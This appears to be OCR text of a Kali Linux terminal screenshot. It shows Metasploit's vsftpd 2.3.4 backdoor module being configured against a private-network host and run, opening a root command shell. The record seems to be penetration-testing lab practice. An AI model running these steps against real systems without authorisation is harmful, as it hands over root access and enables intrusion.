 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
msf5 > use exploits/unix/ftp/vsftpd_234_backdoor.rb
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.154.135
RHOST => 192.168.154.135
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.154.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.154.135:21 - USER: 331 Please specify the password.
[+] 192.168.154.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.154.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.154.129:43577 -> 192.168.154.135:6200) at 2021-04-09 05:36:36 -0400